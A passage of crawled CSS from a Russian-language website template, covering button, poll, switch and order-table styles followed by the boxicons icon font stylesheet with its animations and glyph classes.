1);font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5imdb:hover{ background-color:rgb(112 8 8);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5imdb:focus{ background-color:rgb(112 8 8);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5kp{ background-color:rgba(252, 86, 3,1);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5kp:hover{ background-color:rgb(183 61 0);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5kp:focus{ background-color:rgb(183 61 0);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.cursor-pointer{ cursor:pointer;}.vote{ position:relative;display:block;padding:0.5rem 1rem;text-decoration:none;background-color:#fff;}.form-check{ display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}input[type="radio"],input[type="checkbox"]{ margin:4px 8px 0 0;margin-top:1px \9;line-height:normal;cursor:pointer;}[role="button"],label,textarea{cursor:pointer;}.voteprogress, .pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:#fff;border-radius:3px;margin-top:6px;padding:0 15px 0 15px;}.voteprogress span, .pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6;}.voteprogress .vote2, .pollprogress .poll2{ background-color:#dd514c;}.voteprogress .vote3, .pollprogress .poll3{ background-color:#5eb95e;}.voteprogress .vote4, .pollprogress .poll4{ background-color:#4bb1cf;}.voteprogress .vote5, .pollprogress .poll5{ background-color:#faa732;} .switch-btn{ display:inline-block;width:36px;height:12px;border-radius:12px;background:#bfbfbf;z-index:0;margin:0;padding:0;border:none;cursor:pointer;position:relative;transition-duration:300ms;} .switch-btn::after{ content:"\eb90";font-family:"boxicons";text-align:center;font-size:14px;color:#fff;height:24px;width:24px;border-radius:18px;border:2px solid #fff;background:#d8831b;top:-6px;left:-6px;transition-duration:300ms;box-shadow:0 0 10px 0 #999999;position:absolute;z-index:1;} .switch-on{ background:#fff;box-shadow:inset 0 0 10px 0 #999999;} .switch-on::after{ background:#1e1e1e;content:"\eaf6";-webkit-transform:translateX(22px) rotate(1turn);transform:translateX(22px) rotate(1turn);} .bl-hide{ display:none;}.comm-meta > > p{margin-bottom:0rem !important;}@media (min-width:1701px){ .carus{ width:100%;height:375px;};}@media (min-width:1601px) and (max-width:1700px){ .carus{ width:100%;height:350px;};}@media (min-width:1501px) and (max-width:1600px){ .carus{ width:100%;height:325px;};}@media (min-width:1401px) and (max-width:1500px){ .carus{ width:100%;height:300px;};}@media (min-width:1301px) and (max-width:1400px){ .carus{ width:100%;height:275px;};}@media (min-width:1201px) and (max-width:1300px){ .carus{ width:100%;height:250px;};}@media (min-width:1101px) and (max-width:1200px){ .carus{ width:100%;height:225px;};}@media (min-width:1000px) and (max-width:1100px){ .carus{ width:100%;height:200px;};}@media (max-width:999px){ .carus{ width:100%;height:350px;};}.otst{top:90px !important;}.limiter{ max-height:200px;overflow:hidden;position:relative;}.limiter .bottom{ position:absolute;bottom:0;background:linear-gradient( to bottom, rgb(242 242 242 / 0%), rgb(266 266 266)90%);width:100%;height:60px;opacity:1;transition:0.3s;}.read-more-checker{ opacity:0;position:absolute;}.read-more-checker:checked ~ .limiter{ max-height:none;}.read-more-checker:checked ~ .limiter .bottom{ opacity:0;transition:0.3s;}.read-more-checker ~ .read-more-button:before{ content:"Развернуть »";}.read-more-checker:checked ~ .read-more-button:before{ content:"Свернуть «";}.read-more-button{ cursor:pointer;display:inline-block;color:#777;text-decoration:underline;}.orderdesc-area{padding:20px;}.orderdesc-h{font:bold 18px/30px Calibri;color:#333;}.orderdesc-add{float:right;height:30px;padding:0 20px;border:1px solid #127ad0;background:#127ad0 url('[data-uri]') repeat-x 0 0;border-radius:2px;cursor:pointer;color:#fff;font-weight:bold;text-shadow:0 1px 3px rgba(0,0,0,.5);}.orderdesc-add:hover{background:#127ad0;}.orderdesc-add-area{display:none;clear:both;margin-top:15px;background:#eee;padding:5px 10px;border-radius:3px;}.orderdesc-add-area-row{padding:10px 10px 10px 150px;border-bottom:1px solid #e0e0e0}.orderdesc-add-area-row:last-child{border:none;}.orderdesc-add-area-row:after{content:"";display:table;clear:both;}.orderdesc-add-area-row-t{float:left;margin-left:-140px;padding-top:6px;font:bold 14px Calibri;color:#333;}.orderdesc-add-area-row-input{width:450px;height:30px;border:1px solid #ccc;border-radius:3px;padding:0 15px;}.orderdesc-add-area-row-input:focus{border-color:#3a89c3;box-shadow:0 0 3px rgba(60,140,200,.5);}.orderdesc-cancel,.orderdesc-doadd{padding:5px 25px;cursor:pointer;margin-right:7px;}.orderdesc-cancel:hover,.orderdesc-doadd:hover{box-shadow:0 0 3px rgba(60,140,200,.5);}.orderdesc-related{display:none;margin:10px 0 0;list-style:none;background:#fff;padding:10px;border:1px solid #ddd;box-shadow:0 2px 5px rgba(0,0,0,.1);width:460px;border-radius:3px;}.orderdesc-related li{height:22px;line-height:22px;border-bottom:1px solid #eee;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.orderdesc-related li:first-child,.orderdesc-related li:last-child{border:none;}.orderdesc-related-h{text-align:center;font-weight:bold;}.orderdesc-statusinfo{list-style:none;padding:0 5%;margin:10px 0 0;}.orderdesc-statusinfo:after{content:"";display:table;clear:both;}.orderdesc-statusinfo li{float:left;width:20%;font:normal 12px/22px Arial;color:#444;text-align:center;}.orderdesc-statusinfo li a,.orderdesc-statusinfo li a:hover{text-decoration:none;}.orderdesc-statusinfo li a:hover span{text-decoration:underline;color:#ff5f43;}.od-all,.od-wait,.od-done,.od-deny,.od-top{display:inline-block;height:22px;width:22px;background-repeat:no-repeat;background-position:0 0;background:#f0f0f0;vertical-align:bottom;}.od-all{background-image:url('[data-uri]');}.od-wait{background-image:url('[data-uri]');}.od-done{background-image:url('[data-uri]');}.od-deny{background-image:url('[data-uri]');}.od-top{background-image:url('[data-uri]');}.orderdesc-related li .od-deny,.orderdesc-table td .od-deny{cursor:help;}.orderdesc-table{margin-top:10px;width:100%;border-top:1px solid #ccc;border-collapse:collapse;}.orderdesc-table tr:nth-child(odd){background:#fafaff;}.orderdesc-table tr:hover{background:#eee;}.orderdesc-table td{height:22px;margin:0;padding:0;text-align:center;font:bold 11px/22px Arial;color:#666;border-bottom:1px solid #ccc;}.orderdesc-table td.od_td_title{text-align:left;padding:2px 0 2px 10px;height:18px;line-height:18px;}.orderdesc-rating{width:100%;font-weight:bold;height:22px;line-height:22px;display:block;background:#eee;color:#999;cursor:pointer;border-radius:1px;}.orderdesc-rating-green{text-shadow:0 1px 3px rgba(0,0,0,.3);background:#74b52f url('[data-uri]') repeat-x 0 0;color:#fff;}.orderdesc-edit{font:normal 10px Arial;color:#d28c00;}.orderdesc-edit:hover{color:#000;}#orderdesc-edit{padding:10px !important;}.orderdesc-navigation{clear:both;margin-top:15px;text-align:center;font:normal 12px Arial;color:#999;}.orderdesc-navigation *{display:inline-block;margin:0 2px 4px;padding:7px 5px;border:1px solid #eee;border-radius:2px;}.orderdesc-navigation a{border-color:#bedbf1;}.orderdesc-navigation a:hover{color:#1e6faa;text-decoration:none;border-color:#3a89c3;box-shadow:0 0 3px rgba(60,140,200,.5);}.show-alerts{position:fixed;top:0;right:0;z-index:1003;}.show-alerts>div{background:#eee url('[data-uri]') 0 0 repeat-x;padding:10px 15px;box-shadow:0 2px 7px rgba(0,0,0,.2);border-left:3px solid #f00;border-radius:1px 0 0 1px;margin-top:20px;color:#333;text-shadow:0 1px 3px #fff;white-space:nowrap;display:none;width:auto;float:right;clear:both;cursor:default;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}div.showLoad{display:block;height:28px;width:28px;background:url('[data-uri]') no-repeat 50% 50%;}

--- FILE ---
content_type: text/css
request_url: https://open.selezen.org/templates/slz41/assets/css/icons.css
body_size: 15837
content:
@font-face{font-family:boxicons;font-weight:400;font-style:normal;src:url(../fonts/boxicons.eot);src:url(../fonts/boxicons.eot) format('embedded-opentype'),url(../fonts/boxicons.woff2) format('woff2'),url(../fonts/boxicons.woff) format('woff'),url(../fonts/boxicons.ttf) format('truetype'),url(../fonts/boxicons.svg?#boxicons) format('svg')}.bx{font-family:boxicons!important;font-weight:400;font-style:normal;font-variant:normal;line-height:inherit;display:inline-block;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bx-ul{margin-left:2em;padding-left:0;list-style:none}.bx-ul>li{position:relative}.bx-ul .bx{font-size:inherit;line-height:inherit;position:absolute;left:-2em;width:2em;text-align:center}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes burst{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}90%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes burst{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}90%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-webkit-keyframes flashing{0%{opacity:1}45%{opacity:0}90%{opacity:1}}@keyframes flashing{0%{opacity:1}45%{opacity:0}90%{opacity:1}}@-webkit-keyframes fade-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@keyframes fade-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@-webkit-keyframes fade-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}}@keyframes fade-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}}@-webkit-keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@-webkit-keyframes fade-down{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@keyframes fade-down{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg);transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,10deg)}40%,60%,80%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg);transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,10deg)}40%,60%,80%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bx-spin{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.bx-spin-hover:hover{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.bx-tada{-webkit-animation:tada 1.5s ease infinite;animation:tada 1.5s ease infinite}.bx-tada-hover:hover{-webkit-animation:tada 1.5s ease infinite;animation:tada 1.5s ease infinite}.bx-flashing{-webkit-animation:flashing 1.5s infinite linear;animation:flashing 1.5s infinite linear}.bx-flashing-hover:hover{-webkit-animation:flashing 1.5s infinite linear;animation:flashing 1.5s infinite linear}.bx-burst{-webkit-animation:burst 1.5s infinite linear;animation:burst 1.5s infinite linear}.bx-burst-hover:hover{-webkit-animation:burst 1.5s infinite linear;animation:burst 1.5s infinite linear}.bx-fade-up{-webkit-animation:fade-up 1.5s infinite linear;animation:fade-up 1.5s infinite linear}.bx-fade-up-hover:hover{-webkit-animation:fade-up 1.5s infinite linear;animation:fade-up 1.5s infinite linear}.bx-fade-down{-webkit-animation:fade-down 1.5s infinite linear;animation:fade-down 1.5s infinite linear}.bx-fade-down-hover:hover{-webkit-animation:fade-down 1.5s infinite linear;animation:fade-down 1.5s infinite linear}.bx-fade-left{-webkit-animation:fade-left 1.5s infinite linear;animation:fade-left 1.5s infinite linear}.bx-fade-left-hover:hover{-webkit-animation:fade-left 1.5s infinite linear;animation:fade-left 1.5s infinite linear}.bx-fade-right{-webkit-animation:fade-right 1.5s infinite linear;animation:fade-right 1.5s infinite linear}.bx-fade-right-hover:hover{-webkit-animation:fade-right 1.5s infinite linear;animation:fade-right 1.5s infinite linear}.bx-xs{font-size:1rem!important}.bx-sm{font-size:1.55rem!important}.bx-md{font-size:2.25rem!important}.bx-fw{font-size:1.2857142857em;line-height:.8em;width:1.2857142857em;height:.8em;margin-top:-.2em!important;vertical-align:middle}.bx-lg{font-size:3rem!important}.bx-pull-left{float:left;margin-right:.3em!important}.bx-pull-right{float:right;margin-left:.3em!important}.bx-rotate-90{transform:rotate(90deg)}.bx-rotate-180{transform:rotate(180deg)}.bx-rotate-270{transform:rotate(270deg)}.bx-flip-horizontal{transform:scaleX(-1)}.bx-flip-vertical{transform:scaleY(-1)}.bx-border{padding:.25em;border:.07em solid rgba(0,0,0,.1);border-radius:.25em}.bx-border-circle{padding:.25em;border:.07em solid rgba(0,0,0,.1);border-radius:50%}.bx-abacus:before{content:"\e900"}.bx-accessibility:before{content:"\e901"}.bx-add-to-queue:before{content:"\e902"}.bx-adjust:before{content:"\e903"}.bx-alarm:before{content:"\e904"}.bx-alarm-add:before{content:"\e905"}.bx-alarm-exclamation:before{content:"\e906"}.bx-alarm-off:before{content:"\e907"}.bx-alarm-snooze:before{content:"\e908"}.bx-album:before{content:"\e909"}.bx-align-justify:before{content:"\e90a"}.bx-align-left:before{content:"\e90b"}.bx-align-middle:before{content:"\e90c"}.bx-align-right:before{content:"\e90d"}.bx-analyse:before{content:"\e90e"}.bx-anchor:before{content:"\e90f"}.bx-angry:before{content:"\e910"}.bx-aperture:before{content:"\e911"}.bx-arch:before{content:"\e912"}.bx-archive:before{content:"\e913"}.bx-archive-in:before{content:"\e914"}.bx-archive-out:before{content:"\e915"}.bx-area:before{content:"\e916"}.bx-arrow-back:before{content:"\e917"}.bx-arrow-from-bottom:before{content:"\e918"}.bx-arrow-from-left:before{content:"\e919"}.bx-arrow-from-right:before{content:"\e91a"}.bx-arrow-from-top:before{content:"\e91b"}.bx-arrow-to-bottom:before{content:"\e91c"}.bx-arrow-to-left:before{content:"\e91d"}.bx-arrow-to-right:before{content:"\e91e"}.bx-arrow-to-top:before{content:"\e91f"}.bx-at:before{content:"\e920"}.bx-atom:before{content:"\e921"}.bx-award:before{content:"\e922"}.bx-badge:before{content:"\e923"}.bx-badge-check:before{content:"\e924"}.bx-ball:before{content:"\e925"}.bx-band-aid:before{content:"\e926"}.bx-bar-chart:before{content:"\e927"}.bx-bar-chart-alt:before{content:"\e928"}.bx-bar-chart-alt-2:before{content:"\e929"}.bx-bar-chart-square:before{content:"\e92a"}.bx-barcode:before{content:"\e92b"}.bx-barcode-reader:before{content:"\e92c"}.bx-baseball:before{content:"\e92d"}.bx-basket:before{content:"\e92e"}.bx-basketball:before{content:"\e92f"}.bx-bath:before{content:"\e930"}.bx-battery:before{content:"\e931"}.bx-bed:before{content:"\e932"}.bx-been-here:before{content:"\e933"}.bx-beer:before{content:"\e934"}.bx-bell:before{content:"\e935"}.bx-bell-minus:before{content:"\e936"}.bx-bell-off:before{content:"\e937"}.bx-bell-plus:before{content:"\e938"}.bx-bible:before{content:"\e939"}.bx-bitcoin:before{content:"\e93a"}.bx-blanket:before{content:"\e93b"}.bx-block:before{content:"\e93c"}.bx-bluetooth:before{content:"\e93d"}.bx-body:before{content:"\e93e"}.bx-bold:before{content:"\e93f"}.bx-bolt-circle:before{content:"\e940"}.bx-bomb:before{content:"\e941"}.bx-bone:before{content:"\e942"}.bx-bong:before{content:"\e943"}.bx-book:before{content:"\e944"}.bx-book-add:before{content:"\e945"}.bx-book-alt:before{content:"\e946"}.bx-book-bookmark:before{content:"\e947"}.bx-book-content:before{content:"\e948"}.bx-book-heart:before{content:"\e949"}.bx-bookmark:before{content:"\e94a"}.bx-bookmark-alt:before{content:"\e94b"}.bx-bookmark-alt-minus:before{content:"\e94c"}.bx-bookmark-alt-plus:before{content:"\e94d"}.bx-bookmark-heart:before{content:"\e94e"}.bx-bookmark-minus:before{content:"\e94f"}.bx-bookmark-plus:before{content:"\e950"}.bx-bookmarks:before{content:"\e951"}.bx-book-open:before{content:"\e952"}.bx-book-reader:before{content:"\e953"}.bx-border-all:before{content:"\e954"}.bx-border-bottom:before{content:"\e955"}.bx-border-inner:before{content:"\e956"}.bx-border-left:before{content:"\e957"}.bx-border-none:before{content:"\e958"}.bx-border-outer:before{content:"\e959"}.bx-border-radius:before{content:"\e95a"}.bx-border-right:before{content:"\e95b"}.bx-border-top:before{content:"\e95c"}.bx-bot:before{content:"\e95d"}.bx-bowling-ball:before{content:"\e95e"}.bx-box:before{content:"\e95f"}.bx-bracket:before{content:"\e960"}.bx-braille:before{content:"\e961"}.bx-brain:before{content:"\e962"}.bx-briefcase:before{content:"\e963"}.bx-briefcase-alt:before{content:"\e964"}.bx-briefcase-alt-2:before{content:"\e965"}.bx-brightness:before{content:"\e966"}.bx-brightness-half:before{content:"\e967"}.bx-broadcast:before{content:"\e968"}.bx-brush:before{content:"\e969"}.bx-brush-alt:before{content:"\e96a"}.bx-bug:before{content:"\e96b"}.bx-bug-alt:before{content:"\e96c"}.bx-building:before{content:"\e96d"}.bx-building-house:before{content:"\e96e"}.bx-buildings:before{content:"\e96f"}.bx-bulb:before{content:"\e970"}.bx-bullseye:before{content:"\e971"}.bx-buoy:before{content:"\e972"}.bx-bus:before{content:"\e973"}.bx-bus-school:before{content:"\e974"}.bx-cabinet:before{content:"\e975"}.bx-cake:before{content:"\e976"}.bx-calculator:before{content:"\e977"}.bx-calendar:before{content:"\e978"}.bx-calendar-alt:before{content:"\e979"}.bx-calendar-check:before{content:"\e97a"}.bx-calendar-edit:before{content:"\e97b"}.bx-calendar-event:before{content:"\e97c"}.bx-calendar-exclamation:before{content:"\e97d"}.bx-calendar-heart:before{content:"\e97e"}.bx-calendar-minus:before{content:"\e97f"}.bx-calendar-plus:before{content:"\e980"}.bx-calendar-star:before{content:"\e981"}.bx-calendar-week:before{content:"\e982"}.bx-calendar-x:before{content:"\e983"}.bx-camera:before{content:"\e984"}.bx-camera-home:before{content:"\e985"}.bx-camera-movie:before{content:"\e986"}.bx-camera-off:before{content:"\e987"}.bx-capsule:before{content:"\e988"}.bx-captions:before{content:"\e989"}.bx-car:before{content:"\e98a"}.bx-card:before{content:"\e98b"}.bx-caret-down:before{content:"\e98c"}.bx-caret-down-circle:before{content:"\e98d"}.bx-caret-down-square:before{content:"\e98e"}.bx-caret-left:before{content:"\e98f"}.bx-caret-left-circle:before{content:"\e990"}.bx-caret-left-square:before{content:"\e991"}.bx-caret-right:before{content:"\e992"}.bx-caret-right-circle:before{content:"\e993"}.bx-caret-right-square:before{content:"\e994"}.bx-caret-up:before{content:"\e995"}.bx-caret-up-circle:before{content:"\e996"}.bx-caret-up-square:before{content:"\e997"}.bx-carousel:before{content:"\e998"}.bx-cart:before{content:"\e999"}.bx-cart-alt:before{content:"\e99a"}.bx-cast:before{content:"\e99b"}.bx-category:before{content:"\e99c"}.bx-category-alt:before{content:"\e99d"}.bx-cctv:before{content:"\e99e"}.bx-certification:before{content:"\e99f"}.bx-chair:before{content:"\e9a0"}.bx-chalkboard:before{content:"\e9a1"}.bx-chart:before{content:"\e9a2"}.bx-chat:before{content:"\e9a3"}.bx-check:before{content:"\e9a4"}.bx-checkbox:before{content:"\e9a5"}.bx-checkbox-checked:before{content:"\e9a6"}.bx-checkbox-square:before{content:"\e9a7"}.bx-check-circle:before{content:"\e9a8"}.bx-check-double:before{content:"\e9a9"}.bx-check-shield:before{content:"\e9aa"}.bx-check-square:before{content:"\e9ab"}.bx-chevron-down:before{content:"\e9ac"}.bx-chevron-down-circle:before{content:"\e9ad"}.bx-chevron-down-square:before{content:"\e9ae"}.bx-chevron-left:before{content:"\e9af"}.bx-chevron-left-circle:before{content:"\e9b0"}.bx-chevron-left-square:before{content:"\e9b1"}.bx-chevron-right:before{content:"\e9b2"}.bx-chevron-right-circle:before{content:"\e9b3"}.bx-chevron-right-square:before{content:"\e9b4"}.bx-chevrons-down:before{content:"\e9b5"}.bx-chevrons-left:before{content:"\e9b6"}.bx-chevrons-right:before{content:"\e9b7"}.bx-chevrons-up:before{content:"\e9b8"}.bx-chevron-up:before{content:"\e9b9"}.bx-chevron-up-circle:before{content:"\e9ba"}.bx-chevron-up-square:before{content:"\e9bb"}.bx-chip:before{content:"\e9bc"}.bx-church:before{content:"\e9bd"}.bx-circle:before{content:"\e9be"}.bx-clinic:before{content:"\e9bf"}.bx-clipboard:before{content:"\e9c0"}.bx-closet:before{content:"\e9c1"}.bx-cloud:before{content:"\e9c2"}.bx-cloud-download:before{content:"\e9c3"}.bx-cloud-drizzle:before{content:"\e9c4"}.bx-cloud-lightning:before{content:"\e9c5"}.bx-cloud-light-rain:before{content:"\e9c6"}.bx-cloud-rain:before{content:"\e9c7"}.bx-cloud-snow:before{content:"\e9c8"}.bx-cloud-upload:before{content:"\e9c9"}.bx-code:before{content:"\e9ca"}.bx-code-alt:before{content:"\e9cb"}.bx-code-block:before{content:"\e9cc"}.bx-code-curly:before{content:"\e9cd"}.bx-coffee:before{content:"\e9ce"}.bx-coffee-togo:before{content:"\e9cf"}.bx-cog:before{content:"\e9d0"}.bx-coin:before{content:"\e9d1"}.bx-coin-stack:before{content:"\e9d2"}.bx-collapse:before{content:"\e9d3"}.bx-collection:before{content:"\e9d4"}.bx-color-fill:before{content:"\e9d5"}.bx-columns:before{content:"\e9d6"}.bx-command:before{content:"\e9d7"}.bx-comment:before{content:"\e9d8"}.bx-comment-add:before{content:"\e9d9"}.bx-comment-check:before{content:"\e9da"}.bx-comment-detail:before{content:"\e9db"}.bx-comment-dots:before{content:"\e9dc"}.bx-comment-edit:before{content:"\e9dd"}.bx-comment-error:before{content:"\e9de"}.bx-comment-minus:before{content:"\e9df"}.bx-comment-x:before{content:"\e9e0"}.bx-compass:before{content:"\e9e1"}.bx-confused:before{content:"\e9e2"}.bx-conversation:before{content:"\e9e3"}.bx-cookie:before{content:"\e9e4"}.bx-cool:before{content:"\e9e5"}.bx-copy:before{content:"\e9e6"}.bx-copy-alt:before{content:"\e9e7"}.bx-copyright:before{content:"\e9e8"}.bx-credit-card:before{content:"\e9e9"}.bx-credit-card-alt:before{content:"\e9ea"}.bx-credit-card-front:before{content:"\e9eb"}.bx-crop:before{content:"\e9ec"}.bx-crosshair:before{content:"\e9ed"}.bx-crown:before{content:"\e9ee"}.bx-cube:before{content:"\e9ef"}.bx-cube-alt:before{content:"\e9f0"}.bx-cuboid:before{content:"\e9f1"}.bx-current-location:before{content:"\e9f2"}.bx-customize:before{content:"\e9f3"}.bx-cut:before{content:"\e9f4"}.bx-cycling:before{content:"\e9f5"}.bx-cylinder:before{content:"\e9f6"}.bx-data:before{content:"\e9f7"}.bx-desktop:before{content:"\e9f8"}.bx-detail:before{content:"\e9f9"}.bx-devices:before{content:"\e9fa"}.bx-dialpad:before{content:"\e9fb"}.bx-dialpad-alt:before{content:"\e9fc"}.bx-diamond:before{content:"\e9fd"}.bx-dice-1:before{content:"\e9fe"}.bx-dice-2:before{content:"\e9ff"}.bx-dice-3:before{content:"\ea00"}.bx-dice-4:before{content:"\ea01"}.bx-dice-5:before{content:"\ea02"}.bx-dice-6:before{content:"\ea03"}.bx-directions:before{content:"\ea04"}.bx-disc:before{content:"\ea05"}.bx-dish:before{content:"\ea06"}.bx-dislike:before{content:"\ea07"}.bx-dizzy:before{content:"\ea08"}.bx-dna:before{content:"\ea09"}.bx-dock-bottom:before{content:"\ea0a"}.bx-dock-left:before{content:"\ea0b"}.bx-dock-right:before{content:"\ea0c"}.bx-dock-top:before{content:"\ea0d"}.bx-dollar:before{content:"\ea0e"}.bx-dollar-circle:before{content:"\ea0f"}.bx-donate-blood:before{content:"\ea10"}.bx-donate-heart:before{content:"\ea11"}.bx-door-open:before{content:"\ea12"}.bx-dots-horizontal:before{content:"\ea13"}.bx-dots-horizontal-rounded:before{content:"\ea14"}.bx-dots-vertical:before{content:"\ea15"}.bx-dots-vertical-rounded:before{content:"\ea16"}.bx-doughnut-chart:before{content:"\ea17"}.bx-down-arrow:before{content:"\ea18"}.bx-down-arrow-alt:before{content:"\ea19"}.bx-down-arrow-circle:before{content:"\ea1a"}.bx-download:before{content:"\ea1b"}.bx-downvote:before{content:"\ea1c"}.bx-drink:before{content:"\ea1d"}.bx-droplet:before{content:"\ea1e"}.bx-dumbbell:before{content:"\ea1f"}.bx-duplicate:before{content:"\ea20"}.bx-edit:before{content:"\ea21"}.bx-edit-alt:before{content:"\ea22"}.bx-envelope:before{content:"\ea23"}.bx-envelope-open:before{content:"\ea24"}.bx-equalizer:before{content:"\ea25"}.bx-eraser:before{content:"\ea26"}.bx-error:before{content:"\ea27"}.bx-error-alt:before{content:"\ea28"}.bx-error-circle:before{content:"\ea29"}.bx-euro:before{content:"\ea2a"}.bx-exclude:before{content:"\ea2b"}.bx-exit:before{content:"\ea2c"}.bx-exit-fullscreen:before{content:"\ea2d"}.bx-expand:before{content:"\ea2e"}.bx-expand-alt:before{content:"\ea2f"}.bx-export:before{content:"\ea30"}.bx-extension:before{content:"\ea31"}.bx-face:before{content:"\ea32"}.bx-fast-forward:before{content:"\ea33"}.bx-fast-forward-circle:before{content:"\ea34"}.bx-female:before{content:"\ea35"}.bx-female-sign:before{content:"\ea36"}.bx-file:before{content:"\ea37"}.bx-file-blank:before{content:"\ea38"}.bx-file-find:before{content:"\ea39"}.bx-film:before{content:"\ea3a"}.bx-filter:before{content:"\ea3b"}.bx-filter-alt:before{content:"\ea3c"}.bx-fingerprint:before{content:"\ea3d"}.bx-first-aid:before{content:"\ea3e"}.bx-first-page:before{content:"\ea3f"}.bx-flag:before{content:"\ea40"}.bx-folder:before{content:"\ea41"}.bx-folder-minus:before{content:"\ea42"}.bx-folder-open:before{content:"\ea43"}.bx-folder-plus:before{content:"\ea44"}.bx-font:before{content:"\ea45"}.bx-font-color:before{content:"\ea46"}.bx-font-family:before{content:"\ea47"}.bx-font-size:before{content:"\ea48"}.bx-food-menu:before{content:"\ea49"}.bx-food-tag:before{content:"\ea4a"}.bx-football:before{content:"\ea4b"}.bx-fridge:before{content:"\ea4c"}.bx-fullscreen:before{content:"\ea4d"}.bx-game:before{content:"\ea4e"}.bx-gas-pump:before{content:"\ea4f"}.bx-ghost:before{content:"\ea50"}.bx-gift:before{content:"\ea51"}.bx-git-branch:before{content:"\ea52"}.bx-git-commit:before{content:"\ea53"}.bx-git-compare:before{content:"\ea54"}.bx-git-merge:before{content:"\ea55"}.bx-git-pull-request:before{content:"\ea56"}.bx-git-repo-forked:before{content:"\ea57"}.bx-glasses:before{content:"\ea58"}.bx-glasses-alt:before{content:"\ea59"}.bx-globe:before{content:"\ea5a"}.bx-globe-alt:before{content:"\ea5b"}.bx-grid:before{content:"\ea5c"}.bx-grid-alt:before{content:"\ea5d"}.bx-grid-horizontal:before{content:"\ea5e"}.bx-grid-small:before{content:"\ea5f"}.bx-grid-vertical:before{content:"\ea60"}.bx-group:before{content:"\ea61"}.bx-handicap:before{content:"\ea62"}.bx-happy:before{content:"\ea63"}.bx-happy-alt:before{content:"\ea64"}.bx-happy-beaming:before{content:"\ea65"}.bx-happy-heart-eyes:before{content:"\ea66"}.bx-hash:before{content:"\ea67"}.bx-hdd:before{content:"\ea68"}.bx-heading:before{content:"\ea69"}.bx-headphone:before{content:"\ea6a"}.bx-health:before{content:"\ea6b"}.bx-heart:before{content:"\ea6c"}.bx-heart-circle:before{content:"\ea6d"}.bx-heart-square:before{content:"\ea6e"}.bx-help-circle:before{content:"\ea6f"}.bx-hide:before{content:"\ea70"}.bx-highlight:before{content:"\ea71"}.bx-history:before{content:"\ea72"}.bx-hive:before{content:"\ea73"}.bx-home:before{content:"\ea74"}.bx-home-alt:before{content:"\ea75"}.bx-home-circle:before{content:"\ea76"}.bx-home-heart:before{content:"\ea77"}.bx-home-smile:before{content:"\ea78"}.bx-horizontal-center:before{content:"\ea79"}.bx-hotel:before{content:"\ea7a"}.bx-hourglass:before{content:"\ea7b"}.bx-id-card:before{content:"\ea7c"}.bx-image:before{content:"\ea7d"}.bx-image-add:before{content:"\ea7e"}.bx-image-alt:before{content:"\ea7f"}.bx-images:before{content:"\ea80"}.bx-import:b